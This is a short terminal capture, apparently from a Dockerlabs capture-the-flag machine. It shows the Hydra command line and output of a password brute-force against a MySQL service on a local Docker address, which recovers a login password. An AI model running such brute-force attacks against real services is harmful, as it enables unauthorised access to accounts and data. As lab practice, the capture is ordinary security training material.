 ❯ hydra -l capybarauser -P ./ReverseRocku.txt mysql://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-02 18:35:13
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344395 login tries (l:1/p:14344395), ~3586099 tries per task
[DATA] attacking mysql://172.17.0.2:3306/
[3306][mysql] host: 172.17.0.2   login: capybarauser   password: ie168
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-02 18:35:14
~/CTF/Dockerlabs/CapyPenguin/content